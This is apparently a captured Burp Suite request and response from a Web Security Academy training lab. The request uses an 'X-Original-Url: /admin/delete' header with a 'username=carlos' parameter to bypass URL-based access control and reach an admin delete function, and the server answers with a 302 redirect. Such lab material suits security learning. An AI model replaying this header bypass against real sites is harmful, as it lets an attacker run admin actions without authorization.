 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host:
0a3e008304f4a99d82b93ed500c30048.web-secur
ity-academy.net
3 Cookie: session=
SdnB2mO1E7uYJWTR1XZEsw8KzzA11OG6
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3e008304f4a99d82b93ed500c30048.w
eb-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-Url: /admin/delete
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6